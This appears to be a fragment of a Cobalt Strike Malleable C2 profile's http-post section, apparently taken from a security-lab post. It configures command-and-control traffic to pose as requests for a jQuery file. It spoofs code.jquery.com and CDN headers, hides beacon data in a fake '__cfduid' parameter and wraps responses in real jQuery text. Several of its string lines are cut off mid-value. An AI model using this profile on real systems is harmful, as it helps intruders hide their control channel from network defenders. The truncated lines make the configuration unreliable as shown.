 http-post {
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
id {
mask;
base64url;
parameter "__cfduid";
}
output {
mask;
base64url;
print;
}
}
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
mask;
base64url;
## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for P
# 2nd Line
prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=
# 1st Line
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e]
print;
}
}
Ms08067安全实验室